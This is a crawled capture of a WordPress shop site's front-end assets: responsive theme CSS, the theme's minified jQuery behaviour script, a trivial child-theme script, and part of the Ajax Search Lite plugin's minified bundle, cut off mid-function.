	.home-banner.home-banner-2 .vc_figure {
		margin-top: 105px;
	}
}

@media (max-width: 599px) {
	#sns_topheader .topheader-left ul#top_navigation_left>li#menu-item-demande-devis {
		display: none;
	}
	#ajaxsearchlite1 .probox .promagnifier {
		width: 40px;
	}
	.home-banner .home-slider-1-container .description {
		font-size: 12px;
	}
	.home-banner.home-banner-1 .vc_figure img {
		max-width: none !important;
	}
	.home-slider-1-container .description {
		font-size: 13px;
		line-height: 18px;
	}
	#sns_tab_products ul.nav-tabs {
		display: none !important;
	}
	#sns_tab_products ul.nav-tabs>li {
		float: none;
	}
	#sns_tab_products ul.nav-tabs>li>a,
	.tab-content>.tab-pane {
		display: block !important;
	}
	.tab-content>.tab-pane {
		opacity: 1 !important;
		margin-bottom: 20px;
	}
	#sns_tab_products .tab-content h2 {
		padding: 10px 15px;
		background: #be132b;
		color: #FFF;
		font-weight: 600;
	}
	#sns_tab_products .tab-content {
		padding: 15px 15px 0;
	}
	body.woocommerce-cart .cart .quantity .minus,
	body.woocommerce-cart .cart .quantity .plus {
		display: none;
	}
	.woocommerce-cart table.cart img {
		width: 60px;
		min-width: 60px;
	}
	.woocommerce table.shop_table td.product-quantity {
		width: 100px;
	}
	.woocommerce table.shop_table .tr-footer .pull-left,
	.woocommerce table.shop_table .tr-footer .pull-right {
		float: none !important;
	}
	.woocommerce-cart .woocommerce .cart .button,
	.woocommerce-cart .woocommerce .cart input.button,
	.woocommerce-cart .wpcf7 input[type="submit"],
	.woocommerce-cart .wpcf7 input[type="button"] {
		display: block;
		text-align: center;
		width: 100%;
	}
	.woocommerce-cart .woocommerce .cart .button.empty-button {
		margin-left: 0;
	}
	.woocommerce-cart .nav-tabs>li {
		display: block;
		text-align: center;
	}
	.woocommerce-cart .nav-tabs>li:first-child {
		margin-right: 0;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 32px !important;
		line-height: 32px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
}

@media (max-width: 767px) {
	#sns_header .header-right .header-right-inner ul.header-icon-boxes {
		float: none;
		margin: 0;
	}
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
		margin: 0;
		width: 30%;
	}
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left,
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
		display: block;
		margin: 3px auto;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description * {
		font-size: 12px !important;
		line-height: 16px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 10px 15px 8px !important;
		line-height: 18px !important;
	}
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	#sns_tab_products {
		margin-top: 30px;
	}
	.table-responsive {
		border: none;
	}
	.main-ajax-search .title {
		padding: 0;
		margin-bottom: 10px;
	}
	.main-ajax-search .title,
	#ajaxsearchlite1 {
		float: none;
		width: 100%;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.home-banner {
		height: 150px;
	}
	#ajaxsearchlite1 {
		width: 52%;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title *,
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 24px !important;
		line-height: 24px !important;
	}
	.home-banner.home-banner-2 .home-slider-1-container .title,
	.home-banner.home-banner-3 .home-slider-1-container .title {
		font-size: 17px;
	}
	.tp-caption .home-slider-1-container .description,
	.home-banner .home-slider-1-container .description {
		display: none;
	}
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 10px 15px 8px !important;
		line-height: 18px !important;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 24%;
	}
}

@media (min-width: 768px) and (max-width: 1199px) {
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
		margin-left: 40px;
	}
	.woocommerce div.product form.cart .addquotelistlink {
		padding-top: 15px;
	}
}

@media (max-width: 991px) {
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li::before {
		display: none;
	}
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li {
		height: 38px;
	}
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a {
		font-size: 12px;
		padding: 0 20px;
		line-height: 38px;
	}
	#sns_footer_middle .widget.widget-footer {
		margin-bottom: 30px;
	}
	#sns_footer_middle .widget.widget-footer:last-child {
		margin-bottom: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#sns_topheader .topheader-right ul#top_navigation_social {
		margin-left: 5px;
	}
	#sns_topheader .topheader-left ul#top_navigation_left>li a,
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a,
	#sns_topheader .topheader-right ul#top_navigation_social>li>a {
		padding: 0 11px;
	}
	.home-banner {
		height: 202.5px;
	}
	.home-banner.home-banner-1 .home-slider-1-container {
		width: 48%;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title *,
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 28px !important;
		line-height: 28px !important;
	}
	.home-banner.home-banner-2 .home-slider-1-container .title,
	.home-banner.home-banner-3 .home-slider-1-container .title {
		margin-bottom: 0;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description *,
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 11px 20px 9px !important;
		line-height: 18px !important;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 46%;
	}
	#ajaxsearchlite1 {
		width: 62%;
	}
}
.postid-30967 .wp-video {
    margin: 0 auto;
}
@media (max-width: 1199px) {
	.home-banner .home-slider-1-container {
		margin: 15px;
	}
}

.fichepdf {
	font-weight: 500;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-script.min.js
body_size: 1029
content:
!function(a){"use strict";a(document).ready(function(a){var n=a(window);n.scroll(function(){if(a("#sticky-navigation-holder").length>0){var t=document.documentElement,e=(window.pageYOffset||t.scrollTop)-(t.clientTop||0),s=a("#wpadminbar").height();n.width()<600&&(s=0),e>a("#sns_header").offset().top+50?(a("#sticky-navigation-holder").addClass("scrolled"),a("#sns_header > .container").appendTo(a("#sticky-navigation-holder")),a("#sticky-navigation-holder").css({top:s})):(a("#sticky-navigation-holder").removeClass("scrolled"),a("#sticky-navigation-holder").css("top",-50),a("#sticky-navigation-holder > .container").appendTo(a("#sns_header")))}}),a("body").hasClass("use_lazyload")&&a(".product_list, .sns-products-list").each(function(){a(this).length>0&&a(this).find("img.lazy").lazyload()}),a(".handle-preload").removeClass("handle-preload"),a(".connect-us [data-color]").hover(function(){a(this).css({color:a(this).attr("data-color"),"border-color":a(this).attr("data-color")})},function(){a(this).css({color:"","border-color":""})}),a(".counter-value").each(function(){a(this).waypoint(function(){var n=a(this).find(" > span");n.countTo({from:n.data("from"),to:n.data("to"),efreshInterval:n.data("interval"),speed:n.data("speed")})},{triggerOnce:!0,offset:"100%"})});var t=!1;if(a("body").hasClass("sns_header_layout_2")&&(t=!0),a("#sns_menu").length&&a("body").hasClass("use_stickmenu")&&0==t){var e=a("#sns_menu").offset().top;a(window).scroll(function(){var n=a(this).scrollTop();n>e?a("#sns_menu").addClass("keep-menu"):a("#sns_menu").removeClass("keep-menu")})}a(".sns-grid-masonry").length>0&&a(".sns-grid-masonry").masonry({itemSelector:".sns-grid-item"})}),a(window).load(function(){a("body.use-tooltip *[data-toggle='tooltip']").each(function(){a(this).tooltip({container:"body"},"show")}),a(document).ajaxComplete(function(){if(a("body.use-tooltip *[data-toggle='tooltip']").each(function(){a(this).tooltip({container:"body"})}),a("body").hasClass("use_lazyload")){setTimeout(function(){a(".sns-main img.lazy:not(.loaded)").lazyload()},1e3)}})}),a.fn.SnsAccordion=function(n){var t=a(this),e={active:"open",active_default:"nav-2",el_wrap:"li",el_content:"ul",accordion:!0,expand:!0,btn_open:'<i class="fa fa-plus-square-o"></i>',btn_close:'<i class="fa fa-minus-square-o"></i>'},n=a.extend({},e,n);if(a(document).ready(function(){t.find(n.el_wrap).each(function(){a(this).find("> a, > span, > h4").wrap('<div class="accr_header"></div>'),a(this).find(n.el_content).length&&(a(this).find("> .accr_header").append('<span class="btn_accor">'+n.btn_open+"</span>"),a(this).find("> "+n.el_content+':not(".accr_header")').wrap('<div class="accr_content"></div>'))}),n.accordion?(a(".accr_content").hide(),t.find(n.el_wrap).each(function(){""!==n.active_default&&a(this).hasClass(n.active_default)&&a(this).addClass(n.active),a(this).hasClass(n.active)&&(a(this).find("> .accr_content").addClass(n.active).slideDown(),a(this).find("> .accr_header").addClass(n.active))})):t.find(n.el_wrap).each(function(){n.expand?(a(this).find("> .accr_content").addClass(n.active),a(this).find("> .accr_header").addClass(n.active),a(this).find("> .accr_header .btn_accor").html(n.btn_close)):a(".accr_content").hide()})}),a(window).load(function(){t.find(n.el_wrap).each(function(){var t=a(this),e=t.find("> .accr_header"),s=".btn_accor";e.find(s).on("click",function(o){o.preventDefault();var i=a(this),c=!0;return e.hasClass(n.active)&&(c=!1),n.accordion&&(t.siblings(n.el_wrap).find("> .accr_content").slideUp().removeClass(n.active),t.siblings(n.el_wrap).find("> .accr_header").removeClass(n.active),t.siblings(n.el_wrap).find("> .accr_header "+s).html(n.btn_open)),c?(e.addClass(n.active),i.html(n.btn_close),e.siblings(".accr_content").addClass(n.active).stop(!0,!0).slideDown()):(e.removeClass(n.active),i.html(n.btn_open),e.siblings(".accr_content").removeClass(n.active).stop(!0,!0).slideUp()),!1})})}),a("#sns_topheader_transpareant").length>0){var s=a("#sns_topheader_transpareant"),o=-a(s).height();a(s).css({"margin-bottom":o}),setTimeout(function(){a(s).addClass("sns_transparent_active")},300)}}}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen-child/js/main.js
body_size: -94
content:
jQuery( function( $ ) {

	$(document).ready(function() {

		console.log( 'ready' );
	});
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js
body_size: 19712
content:
(function(){var H={91:function(k,c,b){"use strict";b.r(c),b.d(c,{Hooks:function(){return C}});const C={filters:{},addFilter:function(h,r,w=10,v=null){this.filters[h]=this.filters[h]||[],this.filters[h].push({priority:w,scope:v,callback:r})},removeFilter:function(h,r){if(typeof this.filters[h]<"u")if(typeof r>"u")this.filters[h]=[];else{const w=this;this.filters[h].forEach(function(v,t){v.callback===r&&w.filters[h].splice(t,1)})}},applyFilters:function(h){let r=[],w=Array.prototype.slice.call(arguments),v=arguments[1];return typeof this.filters[h]<"u"&&this.filters[h].length>0&&(this.filters[h].forEach(function(t){r[t.priority]=r[t.priority]||[],r[t.priority].push({scope:t.scope,callback:t.callback})}),w.splice(0,2),r.forEach(function(t){t.forEach(function(n){v=n.callback.apply(n.scope,[v].concat(w))})})),v}}},271:function(k,c,b){var C={"./base64.ts":806,"./browser.ts":665,"./device.ts":451,"./hooks-filters.ts":91,"./index.ts":685,"./interval-until-execute.ts":919,"./other.ts":627};function h(w){var v=r(w);return b(v)}function r(w){if(!b.o(C,w)){var v=new Error("Cannot find module '"+w+"'");throw v.code="MODULE_NOT_FOUND",v}return C[w]}h.keys=function(){return Object.keys(C)},h.resolve=r,k.exports=h,h.id=271},451:function(k,c,b){"use strict";b.r(c),b.d(c,{detectIOS:function(){return h},deviceType:function(){return C},isMobile:function(){return r},isTouchDevice:function(){return w}});const C=()=>{let v=window.innerWidth;return v<=640?"phone":v<=1024?"tablet":"desktop"},h=()=>typeof window.navigator<"u"&&typeof window.navigator.userAgent<"u"?window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1,r=()=>{try{return document.createEvent("TouchEvent"),!0}catch{return!1}},w=()=>"ontouchstart"in window},627:function(k,c,b){"use strict";b.r(c),b.d(c,{isNumeric:function(){return h},nicePhrase:function(){return C}});const C=function(r){return encodeURIComponent(r).replace(/\%20/g,"+")};function h(r){if(typeof r=="number"&&!isNaN(r))return!0;if(typeof r=="string"){const w=r.trim();if(w==="")return!1;const v=Number(w);return!isNaN(v)&&w===String(v).trim()}return!1}},665:function(k,c,b){"use strict";b.r(c),b.d(c,{formData:function(){return t},isSafari:function(){return w},openInNewTab:function(){return o},submitToUrl:function(){return n},whichjQuery:function(){return v}});var C=b(993),h=b.n(C),r=b(919);const w=()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),v=a=>{let u=!1;return typeof window.$<"u"&&(typeof a>"u"||typeof window.$.fn[a]<"u")&&(u=window.$),u===!1&&typeof window.jQuery<"u"&&(u=window.jQuery,(typeof a>"u"||typeof window.jQuery.fn[a]<"u")&&(u=window.jQuery)),u},t=function(a,u){let m=a.find("input,textarea,select,button").get();if(arguments.length===1){const _={};return m.forEach(function(p){p.name&&!p.disabled&&(p.checked||/select|textarea/i.test(p.nodeName)||/text/i.test(p.type)||h()(p).hasClass("hasDatepicker")||h()(p).hasClass("asp_slider_hidden"))&&(_[p.name]===void 0&&(_[p.name]=[]),h()(p).hasClass("hasDatepicker")?_[p.name].push(h()(p).parent().find(".asp_datepicker_hidden").val()):_[p.name].push(h()(p).val()))}),JSON.stringify(_)}else if(u!==void 0){const _=typeof u!="object"?JSON.parse(u):u;return m.forEach(function(p){if(p.name)if(_[p.name]){let x=_[p.name],E=h()(p);if(Object.prototype.toString.call(x)!=="[object Array]"&&(x=[x]),p.type==="checkbox"||p.type==="radio"){let A=E.val(),T=!1;for(let S=0;S<x.length;S++)if(x[S]===A){T=!0;break}E.prop("checked",T)}else E.val(x[0]),h()(p).hasClass("asp_gochosen")||h()(p).hasClass("asp_goselect2")?(0,r.intervalUntilExecute)(function(A){A(p).trigger("change.asp_select2")},function(){return v("asp_select2")},50,3):h()(p).hasClass("hasDatepicker")&&(0,r.intervalUntilExecute)(function(A){const T=E.get(0);if(T===void 0)return;let S=x[0],R=A(T).datepicker("option","dateFormat");A(T).datepicker("option","dateFormat","yy-mm-dd"),A(T).datepicker("setDate",S),A(T).datepicker("option","dateFormat",R),A(T).trigger("selectnochange")},function(){return v("datepicker")},50,3)}else(p.type==="checkbox"||p.type==="radio")&&h()(p).prop("checked",!1)}),a}},n=function(a,u,m,_="self"){let p;p=h()('<form style="display: none;" />'),p.attr("action",a),p.attr("method",u),h()("body").append(p),typeof m<"u"&&m!==null&&Object.keys(m).forEach(function(x){let E=m[x],A=h()('<input type="hidden" />');A.attr("name",x),A.attr("value",E),p.append(A)}),_=="new"&&p.attr("target","_blank"),p.get(0).submit()},o=function(a){Object.assign(document.createElement("a"),{target:"_blank",href:a}).click()}},685:function(k,c,b){"use strict";const C={},h=b(271);h.keys().forEach(r=>{if(r==="./index.ts")return;const w=h(r);Object.keys(w).forEach(v=>{C[v]=w[v]})}),window.WPD.utils=C},806:function(k,c,b){"use strict";b.r(c),b.d(c,{Base64:function(){return C}});const C={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(h){return btoa(this._utf8_encode(h))},decode:function(h){return this._utf8_decode(atob(h.replace(/[^A-Za-z0-9\+\/\=]/g,"")))},_utf8_encode:function(h){h=h.replace(/\r\n/g,`
`);let r="";for(let w=0;w<h.length;w++){let v=h.charCodeAt(w);v<128?r+=String.fromCharCode(v):v>127&&v<2048?(r+=String.fromCharCode(v>>6|192),r+=String.fromCharCode(v&63|128)):(r+=String.fromCharCode(v>>12|224),r+=String.fromCharCode(v>>6&63|128),r+=String.fromCharCode(v&63|128))}return r},_utf8_decode:function(h){let r="",w=0,v=0,t,n;for(;w<h.length;)v=h.charCodeAt(w),v<128?(r+=String.fromCharCode(v),w++):v>191&&v<224?(t=h.charCodeAt(w+1),r+=String.fromCharCode((v&31)<<6|t&63),w+=2):(t=h.charCodeAt(w+1),n=h.charCodeAt(w+2),r+=String.fromCharCode((v&15)<<12|(t&63)<<6|n&63),w+=3);return r}}},919:function(k,c,b){"use strict";b.r(c),b.d(c,{intervalUntilExecute:function(){return C}});function C(h,r,w=100,v=50){let t,n=0,o=typeof r=="function"?r():r;if(o===!1)t=setInterval(function(){if(o=typeof r=="function"?r():r,n++,n>v)return clearInterval(t),!1;if(o!==!1)return clearInterval(t),h(o)},w);else return h(o)}},993:function(k,c){(function(b,C){typeof c=="object"&&typeof k=="object"?k.exports=C():typeof define=="function"&&define.amd?define("DoMini",[],C):typeof c=="object"?c.DoMini=C():b.DoMini=C()})(window,()=>(()=>{"use strict";var b={d:(t,n)=>{for(var o in n)b.o(n,o)&&!b.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n)},C={};let h;b.d(C,{default:()=>v}),window.DoMini===void 0?(h=function(t,n){return arguments[2]!==void 0?this.constructor.call(this,t,n):arguments.length!==1||typeof arguments[0]!="function"?new h(t,n,!0):void(document.readyState==="complete"||document.readyState==="loaded"||document.readyState==="interactive"?arguments[0].apply(this,[h]):window.addEventListener("DOMContentLoaded",()=>{arguments[0].apply(this,[h])}))},h.prototype=h.fn={constructor:function(t,n){if(this.length=0,n!==void 0){if(n instanceof h)return n.find(t);if(this.isValidNode(n)||typeof n=="string")return h(n).find(t)}else if(typeof t=="string"&&t!=="")this.push(...this._(t));else{if(t instanceof h)return t;this.isValidNode(t)&&this.push(t)}return this},_:function(t){return t.charAt(0)==="<"?h._fn.createElementsFromHTML(t):[...document.querySelectorAll(t)]},isValidNode:t=>t instanceof Element||t instanceof Document||t instanceof Window,push:Array.prototype.push,pop:Array.prototype.pop,sort:Array.prototype.sort,splice:Array.prototype.splice},h.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],h._fn={},h.version="0.2.8"):h=window.DoMini;const r=h;r.fn.get=function(t){return t===void 0?Array.from(this):this[t]},r.fn.extend=function(){for(let t=1;t<arguments.length;t++)for(let n in arguments[t])arguments[t].hasOwnProperty(n)&&(arguments[0][n]=arguments[t][n]);return arguments[0]},r.fn.forEach=function(t){return this.get().forEach(function(n,o,a){t.apply(n,[n,o,a])}),this},r.fn.each=function(t){return this.get().forEach(function(n,o,a){t.apply(n,[o,n,a])}),this},r.fn.css=function(t,n){for(const o of this)if(arguments.length===1){if(typeof t!="object")return window.getComputedStyle(o)[t];Object.keys(t).forEach(function(a){o.style[a]=t[a]})}else o.style[t]=n;return this},r.fn.hasClass=function(t){let n=this.get(0);return n!=null&&n.classList.contains(t)},r.fn.addClass=function(t){let n=t;return typeof t=="string"&&(n=t.split(" ")),n=n.filter(function(o){return o.trim()!==""}),n.length>0&&this.forEach(function(o){o.classList.add.apply(o.classList,n)}),this},r.fn.removeClass=function(t){if(t!==void 0){let n=t;typeof t=="string"&&(n=t.split(" ")),n=n.filter(function(o){return o.trim()!==""}),n.length>0&&this.forEach(function(o){o.classList.remove.apply(o.classList,n)})}else this.forEach(function(n){n.classList.length>0&&n.classList.remove.apply(n.classList,n.classList)});return this},r.fn.isVisible=function(){let t,n=this.get(0),o=!0;for(;n!==null;){if(t=window.getComputedStyle(n),t.display==="none"||t.visibility==="hidden"||parseInt(t.opacity)===0){o=!1;break}n=n.parentElement}return o},r.fn.val=function(t){let n;if(arguments.length===1){for(const o of this)if(o.type==="select-multiple"){t=typeof t=="string"?t.split(","):t;for(let a,u=0,m=o.options.length;u<m;u++)a=o.options[u],a.selected=t.indexOf(a.value)!==-1}else o.value=t;n=this}else{let o=this.get(0);o!=null&&(n=o.type==="select-multiple"?Array.prototype.map.call(o.selectedOptions,function(a){return a.value}):o.value)}return n},r.fn.attr=function(t,n){let o;for(const a of this)if(arguments.length===2)a.setAttribute(t,n),o=this;else{if(typeof t!="object"){o=a.getAttribute(t);break}Object.keys(t).forEach(function(u){a.setAttribute(u,t[u])})}return o},r.fn.removeAttr=function(t){for(const n of this)n.removeAttribute(t);return this},r.fn.prop=function(t,n){let o;for(const a of this){if(arguments.length!==2){o=a[t]!==void 0?a[t]:null;break}a[t]=n}return arguments.length===2?this:o},r.fn.data=function(t,n){const o=t.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});if(arguments.length===2){for(const a of this)a!=null&&(a.dataset[o]=n);return this}{let a=this.get(0);return a!=null&&a.dataset[o]!==void 0?a.dataset[o]:""}},r.fn.html=function(t){if(arguments.length===1){for(const n of this)n.innerHTML=t;return this}{let n=this.get(0);return n==null?"":n.innerHTML}},r.fn.text=function(t){if(arguments.length===1){for(const n of this)n.textContent=t;return this}{let n=this.get(0);return n==null?"":n.textContent}},r.fn.position=function(){let t=this.get(0);return t!=null?{top:t.offsetTop,left:t.offsetLeft}:{top:0,left:0}},r.fn.offset=function(){let t=this.get(0);return t!=null?r._fn.hasFixedParent(t)?t.getBoundingClientRect():r._fn.absolutePosition(t):{top:0,left:0}},r.fn.outerWidth=function(t){t=t||!1;let n=this.get(0);return n!=null?t?parseInt(n.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(n.offsetWidth):0},r.fn.outerHeight=function(t){t=t||!1;let n=this.get(0);return n!=null?t?parseInt(n.offsetHeight)+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(n.offsetHeight):0},r.fn.noPaddingHeight=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height")):0},r.fn.noPaddingWidth=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("width"))+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(this.css("width")):0},r.fn.innerWidth=function(){let t=this.get(0);if(t!=null){let n=window.getComputedStyle(t);return this.outerWidth()-parseFloat(n.borderLeftWidth)-parseFloat(n.borderRightWidth)}return 0},r.fn.innerHeight=function(){let t=this.get(0);if(t!=null){let n=window.getComputedStyle(t);return this.outerHeight()-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomtWidth)}return 0},r.fn.width=function(){return this.outerWidth()},r.fn.height=function(){return this.outerHeight()},r.fn.on=function(){let t=arguments,n=function(a,u){let m;if(u.type==="mouseenter"||u.type==="mouseleave"||u.type==="mouseover"){let _=document.elementFromPoint(u.clientX,u.clientY);if(!_.matches(a[1]))for(;(_=_.parentElement)&&!_.matches(a[1]););_!=null&&(m=r(_))}else m=r(u.target).closest(a[1]);if(m!=null&&m.closest(this).length>0){let _=[];if(_.push(u),a[4]!==void 0)for(let p=4;p<a.length;p++)_.push(a[p]);a[2].apply(m.get(0),_)}},o=t[0].split(" ");for(let a=0;a<o.length;a++){let u=o[a];if(typeof t[1]=="string")this.forEach(function(m){if(!r._fn.hasEventListener(m,u,t[2])){let _=n.bind(m,t);m.addEventListener(u,_,t[3]),m._domini_events=m._domini_events===void 0?[]:m._domini_events,m._domini_events.push({type:u,selector:t[1],func:_,trigger:t[2],args:t[3]})}});else for(let m=0;m<o.length;m++){let _=o[m];this.forEach(function(p){r._fn.hasEventListener(p,_,t[1])||(p.addEventListener(_,t[1],t[2]),p._domini_events=p._domini_events===void 0?[]:p._domini_events,p._domini_events.push({type:_,func:t[1],trigger:t[1],args:t[2]}))})}}return this},r.fn.off=function(t,n){return this.forEach(function(o){if(o._domini_events!==void 0&&o._domini_events.length>0)if(t===void 0){let a;for(;a=o._domini_events.pop();)o.removeEventListener(a.type,a.func,a.args);o._domini_events=[]}else t.split(" ").forEach(function(a){let u,m=[];for(;u=o._domini_events.pop();)u.type!==a||n!==void 0&&u.trigger!==n?m.push(u):o.removeEventListener(a,u.func,u.args);o._domini_events=m})}),this},r.fn.offForced=function(){let t=this;return this.forEach(function(n,o){let a=n.cloneNode(!0);n.parentNode.replaceChild(a,n),t[o]=a}),this},r.fn.trigger=function(t,n,o,a){return o=o||!1,a=a||!1,this.forEach(function(u){let m=!1;if(a&&typeof jQuery<"u"&&jQuery._data!==void 0&&jQuery._data(u,"events")!==void 0&&jQuery._data(u,"events")[t]!==void 0&&(jQuery(u).trigger(t,n),m=!0),!m&&o){let _=new Event(t);_.detail=n,u.dispatchEvent(_)}if(u._domini_events!==void 0)u._domini_events.forEach(function(_){if(_.type===t){let p=new Event(t);_.trigger.apply(u,[p].concat(n))}});else{let _=!1,p=u;for(;p=p.parentElement,p!=null&&(p._domini_events!==void 0&&p._domini_events.forEach(function(x){if(x.selector!==void 0){let E=r(p).find(x.selector);if(E.length>0&&E.get().indexOf(u)>=0&&x.type===t){let A=new Event(t);x.trigger.apply(u,[A].concat(n)),_=!0}}}),!_););}}),this},r.fn.clear=function(){for(const t of this)delete t._domini_events;return this},r.fn.clone=function(){let t=[];for(const n of this)t.push(n.cloneNode(!0));return r().add(t)},r.fn.detach=function(t){let n=this,o=[];t!==void 0&&(n=this.find(t));for(const a of n)a.parentElement!=null&&o.push(a.parentElement.removeChild(a));return r().add(o)},r.fn.remove=function(t){return this.detach(t).off().clear()},r.fn.prepend=function(t){if((t=r._fn.elementArrayFromAny(t)).length>0)for(const n of this)for(const o of t)n.insertBefore(o,n.children[0]);return this},r.fn.append=function(t){if((t=r._fn.elementArrayFromAny(t)).length>0)for(const n of this)for(const o of t)n.appendChild(o);return this},r.fn.is=function(t){let n=!1;for(const o of this)if(o.matches(t)){n=!0;break}return n},r.fn.parent=function(t){let n=[];for(const o of this){let a=o.parentElement;typeof t=="string"&&(a==null||a.matches(t)||(a=null)),n.push(a)}return r().add(n)},r.fn.copy=function(t,n){let o,a,u;if(typeof t!="object"||t===null)return o=t,o;for(a in o=new t.constructor,t)t.hasOwnProperty(a)&&(u=typeof t[a],n&&u==="object"&&t[a]!==null?o[a]=this.copy(t[a]):o[a]=t[a]);return o},r.fn.first=function(){return r(this[0])},r.fn.last=function(){return r(this[this.length-1])},r.fn.prev=function(t){let n=[];for(const o of this){let a;if(typeof t=="string")for(a=o.previousElementSibling;a!=null;){if(a.matches(t)){n.push(a);break}a=a.previousElementSibling}else n.push(o.previousElementSibling)}return r(null).add(n)},r.fn.next=function(t){let n=[];for(const o of this){let a;if(typeof t=="string")for(a=o.nextElementSibling;a!=null;){if(a.matches(t)){n.includes(a)||n.push(a);break}a=a.nextElementSibling}else n.push(o.nextElementSibling)}return r(null).add(n)},r.fn.closest=function(t){let n=[];for(let o of this)if(typeof t=="string"&&t!==""){for(;!o.matches(t)&&(o=o.parentElement););n.includes(o)||n.push(o)}else{if((t=t instanceof r?t.get(0):t)instanceof Element)for(;o!==t&&(o=o.parentElement););else o=null;n.includes(o)||n.push(o)}return r().add(n)},r.fn.add=function(t){let n=r._fn.elementArrayFromAny(t);for(const o of n)Array.from(this).includes(o)||this.push(o);return this},r.fn.find=function(t){const n=new r;if(typeof t=="string"){let o=[];this.get().forEach(function(a){const u=a.querySelectorAll?.(t)??[];o=o.concat(Array.from(u))}),o.length>0&&n.add(o)}return n},r._fn.bodyTransform=function(){let t=0,n=0;if(typeof WebKitCSSMatrix<"u"){let o=window.getComputedStyle(document.body);if(o.transform!==void 0){let a=new WebKitCSSMatrix(o.transform);a.m41!=="undefined"&&(t=a.m41),a.m42!=="undefined"&&(n=a.m42)}}return{x:t,y:n}},r._fn.bodyTransformY=function(){return this.bodyTransform().y},r._fn.bodyTransformX=function(){return this.bodyTransform().x},r._fn.hasFixedParent=function(t){if(r._fn.bodyTransformY()!=0)return!1;do if(window.getComputedStyle(t).position=="fixed")return!0;while(t=t.parentElement);return!1},r._fn.hasEventListener=function(t,n,o){if(t._domini_events===void 0)return!1;for(let a=0;a<t._domini_events.length;a++)if(t._domini_events[a].trigger===o&&t._domini_events[a].type===n)return!0;return!1},r._fn.allDescendants=function(t){let n=[],o=this;return Array.isArray(t)||(t=[t]),t.forEach(function(a){for(let u=0;u<a.childNodes.length;u++){let m=a.childNodes[u];n.push(m),n=n.concat(o.allDescendants(m))}}),n},r._fn.createElementsFromHTML=function(t){let n=document.createElement("template");return n.innerHTML=t.replace(/(\r\n|\n|\r)/gm,""),[...n.content.childNodes]},r._fn.elementArrayFromAny=function(t){if(typeof t=="string")t=r(t).get();else if(t instanceof r)t=t.get();else if(t instanceof Element)t=[t];else{if(!(t instanceof Array))return[];t=t.filter(n=>n instanceof Element)}return t},r._fn.ElementArrayFromAny=r._fn.elementArrayFromAny,r._fn.absolutePosition=function(t){if(!t.getClientRects().length)return{top:0,left:0};let n=t.getBoundingClientRect(),o=t.ownerDocument.defaultView;return{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}},r._fn.plugin=function(t,n){r.fn[t]=function(o){return o!==void 0&&n[o]?n[o].apply(this,Array.prototype.slice.call(arguments,1)):this.forEach(function(a){a["domini_"+t]=Object.create(n).init(o,a)})}},document.dispatchEvent(new Event("domini-dom-core-loaded"));const w=r;r.fn.animate=function(t,n,o){n=n||200,o=o||"easeInOutQuad";for(const a of this){let u,m,_,p,x,E=0,A=60,T={},S={};if(_=this.prop("_domini_animations"),_=_??[],t===!1)_.forEach(function(R){clearInterval(R)});else{let 